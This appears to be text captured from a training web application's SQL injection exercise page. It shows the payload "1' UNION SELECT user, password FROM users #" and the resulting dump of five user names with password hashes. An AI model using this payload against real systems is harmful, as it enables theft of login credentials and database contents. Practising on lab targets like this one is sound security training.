 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99